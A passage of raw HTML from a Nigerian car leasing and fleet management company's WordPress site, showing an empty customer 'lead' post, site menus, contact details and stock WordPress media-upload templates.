								<i class="fa fa-map-marker mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block address">
									<span class="heading-font first-line">Welcome to FleetPartners</span>
								</div>
							</div>

							
							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-phone mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block phone">
									<span class="phone-number heading-font"><a href="tel:09032970724">09032970724</a></span>
								</div>
							</div>

							
							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-clock-o mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block phone">
									<span class="phone-number heading-font">Mon - Sat: 8:00am - 6:00pm</span>
								</div>
							</div>

							
						</div>

						<div class="col-lg-4">

							
						</div>

					</div>

				</div>

			</div>

						
			<nav id="site-navigation" class="main-navigation navbar navbar-expand-lg sticky-header">
				
				<div class="container">

					<div class="header-nav-wrapper position-relative">

						<div class="site-branding-text">
																<a class="logo-dark" href="https://fleetpartners.ng/" rel="home"><img src='https://fleetpartners.ng/wp-content/uploads/2019/07/fp-500x250-e1563833925927.png' alt='Logo'></a>
																		<a class="logo-white" href="https://fleetpartners.ng/" rel="home"><img src='https://fleetpartners.ng/wp-content/uploads/2019/07/cropped-logo.png' alt='Logo'></a>
															</div>

						<div id="primary-menu-wrap" class="menu-main-menu-container">

							<ul id="primary-menu" class="navbar-nav main-menu">

								<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6214   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6214"  href="https://fleetpartners.ng/rent/" ><span class="">Rent a car</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6212   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6212"  href="https://fleetpartners.ng/lease-solutions/" ><span class="">Leasing & Fleet Mgt</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6337   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6337"  href="https://fleetpartners.ng/fleet-products-services/fleet-management-telematics/" ><span class="">Tracking</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children   ft-menu-item-6339   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6339"  href="https://fleetpartners.ng/about-us/awards/" ><span class="">Awards</span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6382   ft-menu-width-  ft-menu-position- "><a class="nav-link menu-button-6382"  href="https://fleetpartners.ng/about-us/" ><span class="">About Us</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom   ft-menu-item-6215  ft-menu-has-icon ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6215"  href="http://fleetpartners.ng/submit-vehicle/" ><span class='ft-menu-icon'><i class="fas fa-car"></i></span><span class="">+ Add Car</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6607  ft-menu-has-icon ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6607"  href="https://fleetpartners.ng/shop/" ><span class='ft-menu-icon'><i class="fas fa-cart-plus"></i></span><span class="">Buy Tracker</span></a></li>
								
							</ul>

						</div>
						
						<ul class="autoroyal-compare-menu navbar-nav main-menu pull-right">

							
														<li class="menu-favorite-button menu-item">
								<a class="favorite-action-button" href="#">
									<i class="material-icons">favorite_border</i>
								</a>
							</li>
							
															
								<li class="menu-compare-button menu-item">
									<a class="compare-action-button" href="https://fleetpartners.ng/compare/">
										<i class="material-icons">compare_arrows</i>
																			</a>
								</li>

							
							
														<li class="menu-login-register-button menu-item">
								<a class="login-button" href="#"><i class="material-icons">exit_to_app</i></a>
							</li>
							
						</ul>	

						<!--Header sidebar menu-->
						<div class="autoroyal-menu-wrapper pull-right">
							<a href="#autoroyal-side-menu" class="autoroyal-trigger icon-mobile-menu " id="mobile-menu">
								<span class="icon-wrap autoroyal-middle-line"></span>
								<span class="icon-wrap autoroyal-top-line"></span>
								<span class="icon-wrap autoroyal-bottom-line"></span>
							</a>
						</div>

					</div>				

				</div>
				
			</nav><!-- #site-navigation -->

		</header><!-- #masthead -->

		<div id="content" class="site-content">


	<div class="container">
		<div class="row justify-content-center">

							<div class="col-md-8 fantasy-themes-content-width">
			
				<div id="primary" class="content-area">
					<main id="main" class="site-main">

					
						<article id="post-8705" class="card mt-3r post-8705 lead type-lead status-publish hentry">

							<div class="card-body">

								
								<header class="entry-header">

									<span class="cat-links">
										<span class="ar-badge"></span>
									</span>
									<h2 class="entry-title card-title h3"><a href="https://fleetpartners.ng/lead/chriswh18/" rel="bookmark">chriswh18</a></h2>
								</header><!-- .entry-header -->

								
								<div class="entry-meta text-muted border-bottom">

									<span class="posted-on">Posted on <a href="https://fleetpartners.ng/lead/chriswh18/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-14T20:54:46+01:00">October 14, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://fleetpartners.ng/dealer/"></a></span></span>
									<span class="post-meta-comm float-right">
										<a href="https://fleetpartners.ng/lead/chriswh18/#respond"><i class="fas fa-comment"></i> 0</a>
									</span>

								</div><!-- .entry-meta -->

								<div class="entry-content">
																	</div><!-- .entry-content -->

							</div>
							<!-- /.card-body -->

						</article><!-- #post-8705 -->

										
					<div class="post-navigation">
						
						<div class="post-navigation-inner">
					
														
								<div class="post-nav-prev">
									<p>Previous</p>
									<h4>
										<a href="https://fleetpartners.ng/lead/nannieys4/" title="Previous post: nannieys4">
											nannieys4										</a>
									</h4>
								</div>
														
															
								<div class="post-nav-next">					
									<p>Next</p>
									<h4>
										<a title="Next post: michael" href="https://fleetpartners.ng/lead/michael/">
											michael										</a>
									</h4>
								</div>
						
														
							<div class="clear"></div>
						
						</div> <!-- /post-navigation-inner -->
					
					</div> <!-- /post-navigation -->
					
					</main><!-- #main -->
				</div><!-- #primary -->
			</div>
			<!-- /.col-md-8 -->
			
					</div>
		<!-- /.row -->
	</div>
	<!-- /.container -->


			</div><!-- #content -->

			<footer id="colophon" class="site-footer">

				
				<div class="autoroyal-footer-header">

					<div class="container">

						<div class="row justify-content-between">

							<div class="col-md-6 col-12">

								<a class="logo-wrapper" href="https://fleetpartners.ng/">
									<img src='https://fleetpartners.ng/wp-content/uploads/2019/07/cropped-logo.png' alt='Logo'>								</a>

							</div>

							<div class="col-md-6 col-12 text-right">

								<div class="autoroyal-footer-stats align-self-center">
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="material-icons">place</i>										</div>
																														<div class="number">60+</div>
																														<div class="caption">Cities</div>
																			</div>
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="fas fa-road"></i>										</div>
																														<div class="number">50.4 million+</div>
																														<div class="caption">Kilometers covered</div>
																			</div>
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="fas fa-car"></i>										</div>
																														<div class="number">7.2 million</div>
																														<div class="caption">Trips</div>
																			</div>
								</div>

							</div>

						</div>
						
					</div>

				</div>
								
								<section class="footer-widgets text-left">
					<div class="container">
						<div class="row justify-content-md-between">
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-1-area mb-2">
										<section id="nav_menu-1" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">The Company</h5><div class="menu-the-company-container"><ul id="menu-the-company" class="menu"><li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://fleetpartners.ng/about-us/">About Us</a></li>
<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://fleetpartners.ng/about-us/vision-mission/">Vision &#038; Mission</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://fleetpartners.ng/about-us/awards/">Awards</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://fleetpartners.ng/about-us/corporate-social-responsibiity/">CSR</a></li>
<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6183"><a href="https://fleetpartners.ng/blog-2/">News &#038; Media</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://fleetpartners.ng/careers/">Careers</a></li>
</ul></div></section><section id="nav_menu-6" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">We offer</h5><div class="menu-we-offer-container"><ul id="menu-we-offer" class="menu"><li id="menu-item-6627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6627"><a href="https://fleetpartners.ng/lease-solutions/marine-logistics-support/">Marine Logistics &#038; Support</a></li>
<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://fleetpartners.ng/lease-solutions/marine-logistics-support/shuttle-boat/">Staff Shuttle Boat</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6626"><a href="https://fleetpartners.ng/lease-solutions/haulage-logistics/">Haulage &#038; Logistics</a></li>
<li id="menu-item-6624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6624"><a href="https://fleetpartners.ng/insurance-asset-stop-gap/">Insurance Asset Stop-gap</a></li>
<li id="menu-item-6625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6625"><a href="https://fleetpartners.ng/lease-solutions/africa-guarantee-development-fund-agdf/">Africa Development Fund Guarantee (ADFG)</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-2-area mb-2">
										<section id="nav_menu-4" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Vehicle Leasing</h5><div class="menu-leasing-container"><ul id="menu-leasing" class="menu"><li id="menu-item-6612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6612"><a href="https://fleetpartners.ng/lease-solutions/operating-lease/">Operating Lease</a></li>
<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://fleetpartners.ng/lease-solutions/finance-lease/">Finance Lease</a></li>
<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6610"><a href="https://fleetpartners.ng/lease-solutions/sale-leaseback/">Sale &#038; Leaseback</a></li>
<li id="menu-item-6613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6613"><a href="https://fleetpartners.ng/lease-solutions/novated-lease/">Novated Lease</a></li>
<li id="menu-item-6611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6611"><a href="https://fleetpartners.ng/lease-solutions/public-sector-leasing-psl-scheme/">Public Sector Leasing- PSL Scheme</a></li>
<li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://fleetpartners.ng/lease-solutions/mini-leaseshort-term-rental/">Mini Lease/Short Term Rental</a></li>
<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://fleetpartners.ng/lease-solutions/">Leasing &#038; Fleet Management</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://fleetpartners.ng/resources/lease-calculator/">Lease Calculator</a></li>
</ul></div></section><section id="nav_menu-2" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Sort Fleet</h5><div class="menu-footer-fleet-container"><ul id="menu-footer-fleet" class="menu"><li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://fleetpartners.ng/rent/">by Price</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="https://fleetpartners.ng/rent/">by Size</a></li>
<li id="menu-item-5945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://fleetpartners.ng/rent/">by Doors</a></li>
<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://fleetpartners.ng/rent/">by Makes</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-3-area mb-2">
										<section id="media_image-2" class="widget fantasy-themes-footer-widget widget_media_image"><h5 class="widget-title h6">Make a payment</h5><a href="https://fleetpartners.ng/payment/"><img width="300" height="98" src="https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1-300x98.png" class="image wp-image-6703  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1-300x98.png 300w, https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1.png 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="nav_menu-5" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Fleet Management</h5><div class="menu-fleet-mgt-container"><ul id="menu-fleet-mgt" class="menu"><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://fleetpartners.ng/fleet-products-services/fleet-management-telematics/">Vehicle Tracking, Fleet Management Software &#038; Telematics</a></li>
<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://fleetpartners.ng/fleet-products-services/">Fleet Products &#038; Services</a></li>
<li id="menu-item-6620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6620"><a href="https://fleetpartners.ng/fleet-products-services/maintenance-servicing-repairs/">Fleet Management</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://fleetpartners.ng/fleet-products-services/driver-training/">Driver Training</a></li>
<li id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6622"><a href="https://fleetpartners.ng/fleet-products-services/fleet-management-outsourcing/">Fleet Management Outsourcing</a></li>
<li id="menu-item-6623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6623"><a href="https://fleetpartners.ng/fleet-products-services/vehicle-tracking/">Vehicle Tracking</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-5 col-md-6">
									<aside class="widget-area footer-4-area mb-2">
										<section id="text-3" class="widget fantasy-themes-footer-widget widget_text"><h5 class="widget-title h6">Contact us</h5>			<div class="textwidget"><p>Head Office: 24, Omorinre Johnson, Lekki Phase 1, Lagos, Nigeria<br />
Phone: 01-2902635, <a href="tel:09032970724">09032970724</a><br />
Fax: 01-2902635</p>
<div>Email: info@fleetpartners.ng</div>
<p>&nbsp;</p>
</div>
		</section><section id="custom_html-2" class="widget_text widget fantasy-themes-footer-widget widget_custom_html"><h5 class="widget-title h6">Mobile Apps Coming Soon</h5><div class="textwidget custom-html-widget"><a class="btn btn-invers-colors text-left mr-4 mt-4" href="#"><span class="media align-items-center"><span class="fab fa-apple fa-2x mr-3"></span><span class="media-body"><span class="d-block">Download on the</span><strong class="font-size-1">App Store</strong></span></span></a><a class="btn btn-invers-colors text-left mt-4" href="#"><span class="media align-items-center"><span class="fab fa-google-play fa-2x mr-3"></span><span class="media-body"><span class="d-block">Get it on</span><strong class="font-size-1">Google Play</strong></span></span></a></div></section>									</aside>
								</div>
													</div>
						<!-- /.row -->
					</div>
				</section>
								
				<div class="site-info">
					<div class="container">
						All rights reserved. © 2021 FleetPartners Leasing						<ul class="autoroyal-footer-menu">

							<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6632"><a href="https://fleetpartners.ng/">Home</a></li>
<li id="menu-item-6629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6629"><a rel="privacy-policy" href="https://fleetpartners.ng/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6630"><a href="https://fleetpartners.ng/contact-us/">Contact Us</a></li>
<li id="menu-item-6631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6631"><a href="https://fleetpartners.ng/contact-us/email-contacts/">Africa Regional Contacts</a></li>

						</ul>
					</div><!-- .site-info -->
				</div>
				<!-- /.container -->

			</footer><!-- #colophon -->

			<div id="autoroyal-side-menu" class="autoroyal-side-menu">

				<div class="autoroyal-side-top">

					<div class="close-side-menu-icon"></div>

				</div>

				<div class="autoroyal-side-inner">

					<ul class="autoroyal-side-inner-menu">
								
						
						
					</ul>

				</div>

				<form class="search-form" method="get" id="searchform-sidebar" action="https://fleetpartners.ng/">
					<div class="input-with-icon">
						<i class="fa fa-search" aria-hidden="true"></i>
						<input type="text" id="small-search-box" name="s" placeholder="Type here">
					</div>
				</form>

			</div>

			<a href="#autoroyal-side-close" class="autoroyal-trigger autoroyal-side-close"></a>

		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/autoroyal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Close dialog				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://fleetpartners.ng/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://fleetpartners.ng/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Close dialog</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
